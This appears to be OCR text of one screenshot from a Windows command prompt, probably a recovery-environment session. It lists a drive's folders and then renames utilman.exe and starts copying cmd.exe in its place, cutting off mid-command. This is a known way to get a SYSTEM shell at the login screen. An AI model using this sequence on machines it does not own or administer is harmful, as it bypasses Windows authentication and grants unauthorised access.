 Administrator: X:\windows\SYSTEM32\cmd.exe
04/26/2016  10:35 PM    <DIR>          Logs
10/29/2015  11:24 PM    <DIR>          PerfLogs
08/20/2016  12:19 AM    <DIR>          Program Files
07/31/2016  08:50 AM    <DIR>          Program Files (x86)
07/03/2016  06:33 AM    <DIR>          Users
08/20/2016  12:19 AM    <DIR>          Windows
08/05/2016  07:57 PM    <DIR>          Windows10Upgrade
               0 File(s)              0 bytes
               7 Dir(s)  59,521,441,792 bytes free
D:\>cd windows
D:\Windows>cd system32
D:\Windows\System32>ren utilman.exe utilman_bak.exe
D:\Windows\System32>copy cmd.exe utilman.